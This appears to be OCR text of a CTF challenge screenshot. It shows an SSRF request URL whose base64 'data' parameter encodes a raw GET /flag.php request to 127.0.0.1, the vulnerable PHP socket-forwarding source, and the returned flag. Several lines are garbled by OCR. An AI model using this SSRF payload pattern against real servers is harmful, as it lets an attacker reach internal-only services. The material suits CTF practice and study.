 node5.anna.nssctf.cn:28982/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
不安全 node5.anna.nssctf.cn:28982/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjA... aあ A
?php
ighlight_file(__FILE__);
rror_reporting(0);
data=base64_decode($_GET['data']);
host=$_GET['host'];
port=$_GET['port'];
fp=fsockopen($host,intval($port),$error,$errstr,30);
f(!$fp) {
die();
lse {
fwrite($fp,$data);
while(!feof($data))
{
echo fgets($fp,128);
}
fclose($fp);
HTTP/1.1 200 OK Date: Thu, 30 Nov 2023 01:55:30 GMT Server: Apache/2.4.38 (Debian) Content-Length: 44 Connection: close Content-Type: text/html; charset=UTF-8
ssctf{095948b9b2be-8444-3750-99ba94d3b4f5}